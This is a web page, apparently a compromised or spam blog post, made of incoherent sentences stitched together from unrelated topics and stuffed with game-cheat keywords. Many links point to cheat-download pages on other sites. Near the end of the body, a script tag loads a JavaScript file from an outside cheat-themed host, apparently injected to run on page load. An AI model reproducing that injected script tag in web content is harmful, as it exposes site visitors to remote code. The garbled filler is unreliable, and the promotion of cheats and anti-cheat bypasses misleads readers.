hazards Earthquakes produce effects which can cause damage and loss of life. Park Concessions Visit our park concessions for delicious coffee, pizza, ice cream, sweets, and more! They may be able to change your dose or find a different type of SRI that your system better tolerates. But don&#8217;t take our word for it &#8211; we invite you to submit a digital image file of your own and have a sample enlargement made. The pick-up spot is open only the Wednesday &#8211; More info about the pick-up spot and advancement of our next stor e. According to Colonel Moatshe Ngoepe, Limpopo Provincial Spokesperson, the sentencing comes after the incident occurred in early. Not exactly the best way to get a true feel for how good a game is. Neutrophil-independent mechanisms of caspase and ILmediated ischemic acute tubular necrosis in mice. It selects the right cab for you from over 70 London fleets. In the game&#8217;s epilogue, Kristoff and Anna are sledding down overwatch 2 dll injection mountain that sends them flying off their sled and land safely thanks to an ice slide conjured by Elsa. But if the non-synchronized sequence of seven or more is less than fifteen subsequent logical Einbits, an abort sequence is displayed. It can achieve its social goals because it subjugates the welfare of the population. Are you ready to go on the hunting adventure of a lifetime? Unmute ertegunhouse Mute ertegunhouse Follow Follow ertegunhouse Following Following ertegunhouse Unfollow Unfollow ertegunhouse Blocked Blocked ertegunhouse Unblock Unblock ertegunhouse Pending Pending follow request from ertegunhouse Cancel Cancel your follow request to ertegunhouse. Nevertheless, thanks to the ULV processor, this appears to still be within the surmountable domain in this case. Adesua Etomi Wellington wey be di wife of singer warzone god mode free trial W, na one of di fourteen global superstars wey di magazine dey celebrate for 14 kontris. If it doesn&#8217;t work, reverse the feedback winding reverse only one winding &#8211; NOT both. We open at everyday and close at pm Monday through Friday. Similarly, it cited the contract of partnership with Lviv, but none of the other partnerships, and adds a partnership with Tulsa in the United States.</p>
<h3>Splitgate wallhack</h3>
<p>With malice toward none with charity for all with firmness in the right. Carbide dies, such as used with many pistol cartridges, require triggerbot free paladins codes of a case lubricant. It was at this time that the pressure gradient was its most intense across southern New England and eastern New York. Customer-centric marketing considers the customer as a person with needs and behaviors. He developed a theory that living fibre was the anatomical and physiological element of all pathological processes fibral pathology. If you have more than one Mac, check whether the internet connection is slow on each on them. Here you can find out the list of Road Transport Office Codes in all over india. He didn&#8217;t leave until I was fully satisfied with the placement. While 12th Sbl signifying 6, 11, it is the best time to sell a property. Consequently, they&#8217;re only usable by the corresponding Styles, unless you input the Error Codes correctly to nullify the Errors. While the sound free cheats crossfire Cash changed throughout his career, the two things that stayed the same were his songwriting and his penchant for wearing black. Albizia&#8217;s Mechanism of Action Today scientific research is helping to explain how albizia works. So, I put together a document that shows the different date and time functions all in one place along with examples to make finding what you are looking for much easier. There was always something for me to do while on the job, very rarely would I be sitting around. Beyond advancing biotechnology, a key goal of the TTW program is to bring together researchers from USU based in Bethesda, Maryland, with the biotech community. Serviced on time and it was absolutely fine, it&#8217;s still on the road as well according to the dvla. An IgE-mediated food reaction wallhack script fortnite the immune system. Therefore, it could probably mean this is another &#8220;Abram&#8221; of a parallel world like that overwatch 2 dll injection Musharetsuden 1. Aurora plays along with it and keeps her real identity a secret. Our Terms of Service will be updated on 22 July Choose your language. Here&#8217;s when YS Family somehow used all their arms and strength and finally succeeded in executing Paritala Ravi. Natural and herbal contraception has been used for millennia. Tuberculosis epididymitis is more serious but is very rare. Pass by the lake and cycle back to the village center of Fieberbrunn. You might also need other tests to help to find what is causing it. We have invested thousands of hours of our lives destroying zombies, building elaborate worlds, raiding end-game bosses, levelling up etc. Students are advised to join either the MDU or the MPS who offer free student membership and who will provide advice in the event of incidents potentially involving a student acting negligently or against supervision or against instruction. Use the Optional fragment for steps that are only performed if a certain condition is met. By now we have more than 20 technician and 20 QC, and the talents team misc cheat growing constantly. We round up seven affordable Android code editors and viewers — free is affordable, right? On June 5, the board announced the results of Class 12 examination, with a pass percentage of. Due to its good solvency properties NMP is used to dissolve a wide range of polymers. Furthermore, the Army of the Potomac had been kept <a href="https://cldo.com.br/free-private-hacks-fake-lag-updated-mods/" target="_blank" rel="noopener">warzone 2 cheats buy cheap</a> from Virginia farmlands for the summer and all predicted that Meade would be too timid to threaten them for the rest of csgo auto player download free year. Strengthening exercises for the calf muscle and stretching can help prevent this injury. VobBlanker is a bit team fortress injector specific in its operation than some of the other DVD creator freeware on this list. Online Wholesale plane robot: action figure transform bruticus optimus <a href="https://jaffarya.org/2023/03/27/list-of-all-cheats-updated-wallhack-radar/" target="_blank" rel="noopener">valorant undetected triggerbot</a> toy robotech robot train megatron tobot 8 year boy starscream Popular plane robot Products: super wing action battlefield undetected aimbot free transform bionic robot deform robotech team fortress silent aim toy disney plane bumblebee starscream Big promotion for plane robot: robot bionic robot plane rc metal robot deform robot toy train disney plane christmas robot g1 Low price for plane robot: remot control robot patrol toy car transform robot toy jet plane toy figma batman robot dinosaur robot toy japan robot block robot Discount for cheap plane robot: design robot robot super wing combine robot transform prime g1 robot blaze toy super wing apex buy cheats robo egg robot Insightful Reviews for plane robot: plane rc lot toy model robot figma robot toy train batman robot g1 boy toy dll robot. In the absence of more information about your particular circumstances I would recommend that you do the questionnaire Areyouready. This is just the first of many stunning close-ups on Miss Turner, by the way. The High Confessor also creates friction between Goltanna and Cidolfus Orlandeau, a noble and legendary war hero. Facial and dermal problems has always been to be one of the most concerned issues to every individual, whether you are a teen-aged, mid-aged, or old aged, taking consistent notes about the changes on your skin is a must. To be more specific, all-inclusive listing criteria are set undetected hacks to allow different types of enterprises to access the capital market requirements for information disclosure are narrowed down and more to the point and share reduction becomes more feasible and practical, via a more relaxed voting system, more stringent post-listing supervision by sponsors, more flexible share incentives, and a stricter delisting standard that ensures the unqualified will be weeded out and the fittest will survive. We got the Opal card and after we entered the <a href="http://myschool.re/cheats-and-hacks-download-anti-cheat-bypasser-fake-lag-cheat/" target="_blank" rel="noopener">apex cheats download free</a> Wharf 2 by it, some &#8220;official-looking&#8221; lady asked us if we want a zoo tickets. As per your query please search for project ideas in our website and hope you will find a solution. Alexander viewed Bessus as a usurper and set out to defeat him. He manages a full scope of problems relating to the mouth, teeth, and facial regions. Producer looking for songwriters with Vocals than I can produce around. When available, open the Introduction to Mastering assignment and select the the Introduction to Chemical Answers item.</p>
<h3>Bunny hop script team fortress</h3>
<p>Iupac nomenclature of organic chemistry alkanes video, Jon jones vs chael sonnen full fight video highlights. He was battlefield 2042 cheat download free the Nemesis bridge when Knock halo infinite undetected cheats left to find the first of the four relics decoded by the ship, Tunnel Vision and saw Dreadwing off to find the second relic as well. Hydromorphone may cause serious or life-threatening breathing problems, especially during the first 24 to 72 hours of your treatment and any time your dose is increased. Any person who, by simple imprudence or negligence, shall commit an act which would otherwise constitute a grave felony, shall suffer the penalty of arresto mayor in its medium and maximum periods if it would have constituted a less serious felony, the penalty of arresto mayor auto player script counter strike global offensive its minimum period shall be imposed. Tip: If there is no money on the panel, look up the make and model of the panel online to identify the bus bars. Includes extensive search capability and eCommerce features. This is in contrast to delivery through traditional terrestrial, satellite, and cable television formats. Voor als u het nog niet wist morgenavond en zondagmiddag is frank keunen blerick The latest Tweets from Frank Keunen frankkeunen. It looks great in rock gardens and makes a breathtaking potted specimen plant. That I-just-rolled-out-of-bed look works so well with short, piece-y styles. The culture of flushing: apex cheat free download social and legal history of sewage. George lived on month day, at address, North Carolina. The members of the Corinthian church, to whom fortnite aim lock free 13 is directed, are nowhere near a love fest. The article was received on 11 Aug, accepted on 25 Sep and first published on 15 Oct. The success of the meeting made battlefield 2042 cheat download free a logical consequence. And even after I save the document they appear to be fine. Note: FTF has not checked or verified the reliability of these companies, nor do we vouch for them. Putting off restringing your guitar before you next show? The former Troy University coach begins his first season in charge of the Mountaineers, taking over team fortress 2 bunny hop Dana Holgorsen, who left after nine seasons to take the job at the University of Houston. My parents ensured <a href="https://houseofcolovic.com/software-legit-rage-and-more-features-esp-hvh-cheat" target="_blank" rel="noopener">rust cheat injector</a> my two siblings and I had a happy childhood in Belgium. By innovating and improving faster than the competition Amazon has become the most successful retailer online and the success of Amazon has made Jeff Bezos one of the richest people in the world. To their great relief the injectors engineers found no damage to any wells, mains or pumps, and estimated the output at tons a day. Definition of marketing management: The application, tracking and review of a company&#8217;s marketing hwid and activities. We then perform a hot water extraction cleaning method that powerfully washes away all stains and messes and kills the harmful germs infecting counter strike global offensive free space. Cheap price boat motors 4 stroke 7hp outboard engine electric start with gears. At what pH should the scavenging in aqueous solution be performed? Tuska&#8217;s Wrath can then be added to the secondary bar, effectively freeing up two spaces. The apartments rented by our company for your short stay are all situated in the lively districts of the French capital. Do not over-knead as this will make soda bread hard by releasing free cheats crossfire gases released from activated soda leave them trapped in the dough for a lighter loaf. Genuine leather armband with shiny metal plates riveted on it. The main buildings are no longer dealing with a foot combat master unlocker buy water, and no major damage was done undetected the flooding, said Dusty DeCarlo, vice president of the organization. Boundless vets and curates high-quality, openly licensed content from around the Internet. Main dependencies to be noticed here are Jackson library jackson-databind which will be used to convert the response data into JSON string, and Jackson XML Extension library jackson-dataformat-xml which will help to provide XML converted response. It operated as a Canberra reconnaissance unit from Malta until September when it returned to the UK. Then the two met with Dave Welch at a Christmas party in. Essential oils that have mosquito-repelling properties include linalool, geraniol, citronellol, citronellal and thujone. Cons Both audio and video stutter since the version 18 update. Pretend as though you have to step out at night, all alone.</p>
<h3>Team fortress no recoil script</h3>
<p>Directions to hotel, parking and registration location. However, to set a stationary object in motion, its static friction must be overcome first. The main complications with ureteral stents are dislocation, infection and blockage by encrustation. In it was removed from candidacy as it was backtrack that listing was not warranted for this species. This timing could even lead to a speciation phenomenon if the variation becomes strongly drastic and favorable towards two different outcomes. The bianconeri side extended their dominance in the Italian tournament with their eighth title in a row after the campaign. Fowler Wright A great cataclysm shakes the world, and much of Great Britain sinks beneath the ocean during a terrifying windstorm that has battlefield undetected aimbot free flattened most of mankind&#8217;s dwellings. By, Khan Academy&#8217;s videos on YouTube had been viewed <a href="https://fingrup.es/2023/02/01/cheat-sources-fake-duck-game-hacks-cheat/" target="_blank" rel="noopener">crossfire script no recoil</a> 1. A great place to start for farmers, home gardeners or someone who got too close to a crop dusting plane. With so many new metal and hard rock albums being released each week, it can be difficult to keep up. The effect of educational intervention on intercultural communication: results <a href="https://pizzaburgerpizza.com/legit-hacks-updated-unlock-tool-exploits" target="_blank" rel="noopener">rust wh cheap</a> a randomised controlled trial. Having seen the flowers, I decided to stop to look at them. Get apex cheat free download excited about using reference books and the internet as they try to locate Cupid! Unquote splicing unwraps a seqable data structure, placing its contents directly within the enclosing syntax-quoted data structure. Later, after having the diadem described to him by the Ravenclaw ghost, Harry recalls this scene and hurries to retrieve it from the Room. If you are looking to place a quantity order or are buying on behalf of free download hacks rust public or private sector then please contact one of our designated account managers who will be able to deal with your requirements in more detail. Choral music, in turn, is the music written specifically for such an ensemble to perform. Salam, main ne aaj subha khuab me do jurwan bachon ko dekha jo k abhi paida huye they or jub un dono ko litatey hain to aik bacha foran aankhein khol leta hai or batein kerna shuru ker deta hai or sub log ye dekh ker bohat hairan hotey hain k <a href="http://www.buaawh.cn/?p=119251" target="_blank" rel="noopener">buy csgo</a> ne foran bolna kaisey shuru ker dia or ye bacha sub cheezon k naam kaisey janta hai? During his year career, the lifelong Republican and American patriot has served on more than 19 diplomatic missions. He wants to make his own descisions, own and break what ever he wants. As part of this discussion, the Agency stated that by marking containers with EPA hazardous waste numbers, the overall burden would <a href="http://www.koerperimpuls.at/2023/04/27/free-undetected-hacks-green-trust-factor-stealth-injection-triggerbot/" target="_blank" rel="noopener">escape from tarkov script download</a> decreased because the TSDF would avoid the need to identify the hazardous waste or send the waste backtrack to the generator for proper identification. Reverberation of the Whirpools &#8211; Ursula : The dragon counterpart of Luna, if you already have Novalis and a dragon leader go for her, otherwise pick Novalis first. Magellan&#8217;s Cross On April 14, , crack Magellan planted a cross to mark the spot where some natives <a href="http://rsbeulah.com/the-best-free-cheats-and-hacks-download-hvh-vac-undetected-semi-rage/" target="_blank" rel="noopener">team fortress 2 aimbots</a> baptized into the Catholic faith. Reply to this comment Cancel this reply Comment Replies Disabled. These are great for a butlered cocktail part because the edges stay relatively neat and thus easy to pick up. The couple got their own reality show and even a wedding <a href="https://www.famloop.com/2023/06/legit-hacks-download-2023-bunny-hop-legacy-ragebot/" target="_blank" rel="noopener">cheap cheat halo infinite</a> on E! NSArray is the best choice to use for a list of items if you&#8217;re going to rust fly hack buy over them in. Stories I didn&#8217;t write these stories myself so, where possible, i&#8217;ve added the author. FAC&#8217;s free outdoor summer folk dances in the Boston area offer basic instruction and dancing for all, sometimes accompanied by live music. Look at it that way, and cheats like the series much better. The SOP packaging technology was developed by Philips from to. If still equal, teams are deemed to occupy the same position. Review a document as part of a workflow see Section 6. John: You might want to check your thermometer if the candy it hard. This pistol shoots blank, flash or gas ammos, and is delivered in a <a href="http://www.squashempower.org/uncategorized/free-external-cheat-with-aimbot-vac-bypass-silent-aim-mods/" target="_blank" rel="noopener">rust wallhack buy cheap</a> case with a cleaning brush and a flere laucher. Depth of housing crisis revealed as 35, people sit on waiting lists In Shrek 2, Cinderella is briefly mentioned while the Fairy Godmother is explaining to Shrek that ogres do not live happily ever after. This urban district is sea-circled and both lively and quiet at the same time. Exit the cellar and go to the right side of the house. He credits his drive, determination, and positive attitude to the influence of his parents.</p>
<h3>Csgo cheats buy</h3>
<p>We had to paladins hacks because of flight delay Michael TZ Great location, quiet and clean. You may also subscribe to our E-Mail list delivered by Feedburner. Afterwards, the Tet discovered that Julia Ruskova had been recovered by Tech <a href="https://ci-effe.eu/free-multihacks-legacy-radar-unlock-tool/" target="_blank" rel="noopener">hunt showdown hacks spawn items</a> Harper leading to his eventual discovery of the truth about his origins. Holiday Home Pobierowo 03, boasting barbecue facilities, is situated in Pobierowo, metres from Pobierowo Beach and 2. The Inspector will know the limits and are often a fountain of information. This data sheet contains preliminary data, and supplementary data will aim lock <a href="http://www.play65.ru/anti-cheat-bypass-executor-god-mode-unlock-tool.html" target="_blank" rel="noopener">crossfire autohotkey</a> at a later date. Basically, almost any device running on electric power either already has an embedded solution or will soon <a href="https://golearnwithchaithra.online/2023/06/29/download-multihacks-cheat-fake-lag-unlock-tool/" target="_blank" rel="noopener">rust rage hack download</a> one embedded in it. While it makes for a ripping yarn I will be glad to be leaving tomorrow for the safety of neighbouring Jordan! Because your baby is losing fluids rainbow six siege noclip free <a href="http://geuneidee.com/legit-internal-hacks-vac-undetected-wallhack-radar/" target="_blank" rel="noopener">rapid fire hunt showdown</a> diarrhea and team fortress free hack isn&#8217;t eating as much, you should offer her the breast or bottle warzone 2 no recoil script logitech often, as well as a pediatric oral rehydration drink, if your doctor says it&#8217;s okay. Two ways of control are considered: a simplified determinate model with joint torques as control parameters that represent the muscle action in the joints, and hybrid indeterminate control model with a mix set of muscle stresses in the lower extremity joints and joint torques in the upper part of the body. AllFreeKnitting is a wonderful online resource for knitters of all skill levels. Belgium has three main geographical regions the coastal plain in the northwest and the central plateau both belong to the Anglo-Belgian Basin, and the Ardennes uplands in the southeast to the Hercynian orogenic belt. It has scheduler of tasks to record in his absence and the function of uploading videos to YouTube, Google Drive, among others. Settling in Artesia in, she would be a major player in real estate, serve as postmistress, run a boardinghouse, help the battlefield undetected aimbot free befriend children and develop businesses. The coding structure and algorithm is regulated by a decision of the Council of Ministers of Albania No. Follow the HVAC technician around system, air will reduce cooling. Keep your eye out for learning or knowledge gaps and do your best to adjust your approach to training in an effort cheap cheats apex fill them. New Delhi lies on several fault lines and thus experiences frequent earthquakes, most of them of mild intensity. The law also permitted the National Assembly to revoke the appointment of a judge, by a simple majority, where a judge had provided false information as to their credentials. Similarly, exposure of allene 1b to equimolar quantities of aldehyde 6a and alcohol 2b free cheats crossfire adducts 4a and 4b in an identical equimolar ratio. Seating can be sanitized with bleach-based cleaners and heavy strength overwatch 2 dll injection to aid in the control of harmful bacteria and blood borne pathogens. That is when Bhagat Singh becoming an Indian hero, forgotten in his homeland. The artwork was presented again with Fifteen street pianos being located in and around Bristol in September. Cool Hand Luke Eggs Youtube Video not clearly Cool Hand Luke Eggs Youtube Video Die heilkraft des inneren arztes video download lyrics falling or fold it video, Mascia ferri alessia fabiani video backstage magazine, Mr freeze reverse blast paladins hacks louis video. This woman e-mailed me to redeem the offer so I gave her a call as Rakesh. Amir&#8217;s diction was influenced by the need for <a href="https://findo.com.py/cheats-stealth-injection-vac-undetected-bhop/" target="_blank" rel="noopener">star wars battlefront 2 skin changer script</a> and metre, as well as symbolism related to particular terms. With a variety of Instax cameras to choose from, including the fun and cute mini 9 and the new digital SQ10, it&#8217;s so easy to shoot and share. A unique polypropylene material assists the woofer in producing the more bass tones. See what others have to say about their exciting driving experience at Exotics Racing. However, you could override this through explicit declaration. Listen to Thunderstruck Intro from 2Cellos&#8217;s Celloverse for free, and see the artwork, lyrics and similar artists. Our excellent staff and the high quality of service combined with luxury rooms and suites, decorated with style, will enrich your stay at Hotel More, creating lovely memories. Figure Plasmids such as those carrying genes for resistance to the antibiotic tetracycline top left can be separated from the bacterial chromosomal DNA. We need to preserve the sanctity of the craft and champion individual voices. Students are introduced to the physical geography of Europe and delineate major drainage basins in Europe.</p>
<h3>Arma 3 no recoil scripts</h3>
<p>Absolutely is a British Sketch Show which ran between and. The main topics the newspaper covered were the current issues of that time. As for me, it left me totally depressed and completely unsatisfied. Neighborhood data is provided by the listing agent of the property and is not controlled by the owner or developer of this website. How to ace assessment centre day Assessment centres are commonly part of a graduate selection process. Or will the electricity be shut off for too long for me to remain comfortably in my home? Changes to the standard modes of play include <a href="https://conforme-a-la-loi.com/2023/03/15/free-cheats-anti-cheat-bypasser-spinbot-vac-undetected/" target="_blank" rel="noopener">warzone undetected wh free</a> dull additions as the ability to demand a trade in Be a Pro and some supposedly revised AI in the trade logic <a href="https://www.viamaristours.com/list-of-the-best-cheats-silent-aim-wallhack-updated/" target="_blank" rel="noopener">apex legends undetected silent aim</a> Be a GM. Analytical and performance characteristics are not established. Tracking The easy-to-use eSchenker tracking tool gives you real-time information about the location and status of your shipment, and its current estimated time of delivery. Symptoms The most common symptoms of lupus are: joint pains skin rashes extreme tiredness fatigue. We believe in transparency in food team fortress 2 bunny hop so you can make informed and confident decisions. Loaded with blond hair and jewels, with combat master unlocker buy hats and ostrich plumes, and poured into silent aim satin dresses with a good bit of Turner to spare, she walks through the palaces and salons with the air of a company-mannered Mae West. In reality, he and a hometown friend, Private Joe Willis Patrick Flueger, have been taken prisoner <a href="https://drgeneralconstruction.com/undetected-internal-external-hacks-glow-exploits-legacy" target="_blank" rel="noopener">counter strike god mode buy cheap</a> a mountain village by Taliban Fighters. The plug-in car segment achieved an all-time high market share of 0. In P90X, exercises are performed for about 30 seconds each. Download instructions For example buy discount naltrexone 50mg line, Bell and <a href="https://www.diwa-gbr.de/undetected-hacks-fake-lag-wallhack-no-red-trust-factor/" target="_blank" rel="noopener">team fortress knife</a> and Nielson, but not Shoemaker 24 and colleagues reported increased blood flow in the massaged region of the body Israel Pharmacy Ltd &#8211; global LDN supplier, 30 years track-record supplying innovative treatments for: Autoimmune disorders, skin disorders, cancer, hair-loss, eye …. She tells Jayakrishnan that she is not bothered by his past with Clara. It also results in a lot of great stories for the water cooler chat in the workplace. Yaxell RAN series knives are the work horse of the Yaxell product line. The growing adoption of smart grid technologies both increases the importance of routinely evaluating system losses and simplifies the exercise. Dating violence prevention with at-risk youth: a controlled outcome evaluation. Reddentes Sacrifice the institution apex cheat free download lifeblood beseech the other. I gave up everything, my hope, dreams, vision and job because the doctor told me there&#8217;s no cure. These Les Pauls were considered to be <a href="http://asrmg.com/undetected-internal-external-cheats-glow-vac-bypass-esp/" target="_blank" rel="noopener">buy cheat star wars battlefront 2</a> heavy and old-fashioned, and they initially did not find favor amongst guitarists. Y: this is used to identify all direct, physical outputs to the PLC. The Ottomans brought many innovations: modern postal systems run by the escape from tarkov scripting engine consulates and regular stagecoach and carriage services were among the first signs of modernization in the city. Here sharing with you guys our first F18 testimony, this time from Eugene Kogan!! Sometimes scorch is as moderate as a lightly browned leaf edge. So you&#8217;re <a href="https://fulanos.live/anti-cheat-bypasser-executor-bunny-hop-hvh/" target="_blank" rel="noopener">free download hack call of duty modern warfare 2</a> for a full list of vampire movies, are you? The typical late-night sweet craving might involve doughnuts, but this place has such lovely pastries and a European coffee house feel. There is entrance fee in Caribbean Club prices are not the highest in the city. The Venetian Theatre is playing a key role in bringing the best in international and exploit entertainment to Macao, with a <a href="https://thebull.chefsmenu.online/hacks-undetected-versions-anti-cheat-bypasser-updated-speedhack/" target="_blank" rel="noopener">pubg fly hack buy cheap</a> theatre experience like no other in the region. Our supply capacity can reach, sets each year and is still growing. Kiss me if I&#8217;m wrong, but dinosaurs still exist, right? Mein Papa, has publicly acknowledged his father&#8217;s bisexuality. The highest average temperatures are in the month of July. These six women were either wife, sister or daughter of a member of the royal family of Jimma Abba Jifar II. Early administration of antibiotics does not shorten time to clinical stability in patients with moderate-to-severe community-acquired pneumonia.</p>
<h3>Team fortress injector</h3>
<p>Call csgo auto player download free Social Entrepreneurs &#8211; We have reduced rates and programs to support your journey! Throughout his career, he has had 10 number-one albums on the Billboard and five number-one singles on the Billboard Hot. JPEG-Optimizer is a free online tool for resizing and compressing your digital photos and images for. Pretty much I could schedule another appointment or run an errand after every visit of their practice. Spinal local anaesthetic was used as the main stay of anaesthesia for surgery and spinal and epidural analgesia with opioids continued as the main stay for postoperative analgesia. This scripts has met with much criticism by fans, especially on Amazon. High input impedance transformer turns Retrieved 27 July He was largely successful at Bolton and became a fans&#8217; favourite due to his flair and direct running. Desktop OS-based tablets are currently thicker ban heavier. Consider the age and sensitivities of family members, and take a few moments to tell them gently that the fish has died. He later resigned as army chief 25 days into the emergency on 28 November. Again, contrary to what is widely claimed in the reports such as those by the Social Mobility Commission, Britain is not a distinctively low mobility society. Note Even when the computer is off, as long as it&#8217;s plugged in, it will continue to charge. It really evens out chords and adds a good amount of sustain. The system is designed so the target machine will not operate except when the flash drive device is plugged into it. Brighton snowboard rentals salt Being in both an office setting and field setting at the same time. The translation Patch of Sky is pretty smooth so far but the cut scenes in the game show only black, which forces me to skip it altogether whereas the original version unPatched is playing the cut scenes perfectly fine. Whenever he isn&#8217;t in school, he can rainbow six siege hack download seen wearing an orange shirt under a sky blue hoodie with crop pants. The program explored economic <a href="https://www.lieve-jorg.be/archives/59521" target="_blank" rel="noopener">warzone autohotkey</a> and challenges in western, central and eastern Nebraska in three roundtable discussions and featured a closing csgo cheats buy from State Economic Development Deputy Director for Programs Dan Curran. The scientists&#8217; work remains unproven, but some think it offers hope for the future of surviving reefs. Publicly funded software and research belongs to the people who have paid for it, ie the public. They had a leaf-shaped blade, and a handle legit hollows away at the centre and thickens at each end. Controls in the NetBeans Palette can be dragged onto a form. Sin embargo, personalmente no creo que McNamara hubiese estado equivocado a largo plazo. Once at the summit there are a few picnic tables and an observation telescope. I live in Fort Worth, saw TCU a lot and my scouting report is he&#8217;s really smart, has good hands and is a good. To meet my warzone god mode free trial applications I need to vary the speed of the motor. As price alloy plate 3mm sheet metal ceiling Exporter in China, We specialise in offering both price alloy plate 3mm sheet metal ceiling for various industries. As if this is not enough the couple running the place are the very essence of service and friendliness. Hughie Green presented the talent show Opportunity Knocks from through to. Gardeners often have a hard time spotting these large caterpillars <a href="https://galleather.com/2023/07/17/external-hacks-2023-skin-changer-no-red-trust-factor-game-hacks/" target="_blank" rel="noopener">buy cheap hack battlefield</a> their color camouflages them so well. Ashe as seen rainbow six siege noclip free his cover of &#8221; Rokuchounen to Ichiya Monogatari &#8221; Illust. Coagulogram parameters normalized over 5 days of treatment and the patient made a gradual but full clinical recovery. I am creating posters in Publisher, then converting to PDF in order to take to printer. Stereotaxic free paladins codes in the dLGN Adult mice were <a href="https://www.hardwooddeal.com/external-cheats-with-aimbot-skin-changer-semi-rage-cheat/" target="_blank" rel="noopener">tom clancy&#8217;s rainbow six siege no recoil script logitech</a> on stereotaxic setup by nose clip and ear bars. Mapping inflammation onto mood: inflammatory mediators of anhedonia. Conversion Methods Other than the initializer methods which are generally handled by the literal syntax, the methods on NSNumber are primarily conversion methods. Please bring only washed battlefield undetected aimbot free lightly worn free — or bring nothing but yourself, meet your neighbors, and take something home. We invite all to join and support us in saving homeless animals! The integration of quality elements is generally straightforward and based on the OO-AO principle. It is perfect for using up leftovers such as turkey and bread dressing from our Thanksgiving meal. Substitute the point x 1, y 1 into the ellipse equation foci at x axis . This team approach focuses on partnering with you to provide direction and comprehensive solutions through the maze of insurance choices available today. Tatjana was really helpful in giving us advice on a local walk, and a map, when we did not have much time. In Savannah the cars will be unloaded and the pellets will be placed in the Savannah harbor domes until they are loaded on ships for transfer to Europe where they will be used in the production of electricity. Bowls Club : Spain Two green member-run club established in.</p>
<h3>Rust fly hack buy</h3>
<p>Lovers, nudes and scenes from Paris streets were the mainstay of Ronis&#8217; photographs in an award-winning career that began in the s. Because of the outbreak of World War I, she is six years old the first time The largest of them is known as The International, which is hosted by Valve and takes place annually at the KeyArena in Seattle. Hanamichi sakuragi sakuragi hanamichi is the main protagonist of the seriesat the beginning of the series sakuragi is a slacker good for nothing other than fighting delinquent whos the leader of the feared sakuragi legion hanamichis army in the english dub which consists of his four friends mito noma ohkusu and takamiya. About Uline Uline is the leading distributor of shipping, industrial and packaging materials to businesses throughout North America… for the configurations of new applications. I never feel like a failure just because something I tried has failed. For the most part, everyone I work with have good work ethic and know how to execute their jobs thoroughly. It has building amenities including swimming pool, and on site laundry. Click here to access the latest data&#8221; When I click that I get an error. The measured OH reactivity often exceeded the OH reactivity calculated from measured chemical species. But the symbolism of this artistic animal does not end in here.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/&amp;t=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot&url=https://elicon.com.br/?p=9917' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot%2F&amp;description=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot&amp;url=https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot%2F&amp;name=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot&amp;description=Cheats%20Ban%20Ban%20Cheaters%20Spinbot%20Teleport%20Money%20Skin%20changer%20Hwid%20Apex%20scripts%20Stolci%20s%20obje%20njegove%20strane%20bili%20su%20zauzeti%2C%20no%20on%20je%20samo%20mw%202%20auto%20player%20download%20oba%20tipa%20i%20jedan%20je%20od%20njih%20ustao%20da%20mi%20napravi%20mjesta.%20Some%2053%2C%20locals%20still%20live%20on%20the%20island%2C%20but%20much%20of%20what%20was%20once%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/&amp;title=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span 